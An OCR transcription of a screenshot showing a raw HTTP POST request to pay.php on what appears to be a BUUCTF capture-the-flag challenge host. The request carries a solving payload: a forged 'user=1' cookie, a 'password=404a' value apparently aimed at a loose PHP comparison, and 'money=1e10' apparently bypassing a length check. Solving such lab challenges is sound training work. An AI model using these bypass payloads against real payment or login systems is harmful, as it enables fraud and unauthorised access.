 1 POST /pay.php HTTP/1.1
2 Host: 76c6abf2-caeb-42b6-8662-2f5d03e3473a.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Content-Type: application/x-www-form-urlencoded
6 Content-Lenght:
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
9 Origin: http://76c6abf2-caeb-42b6-8662-2f5d03e3473a.node4.buuoj.cn:81
10 Referer: http://76c6abf2-caeb-42b6-8662-2f5d03e3473a.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: user=1
14 Connection: close
15 Content-Length: 26
16
17 password=404a&money=1e10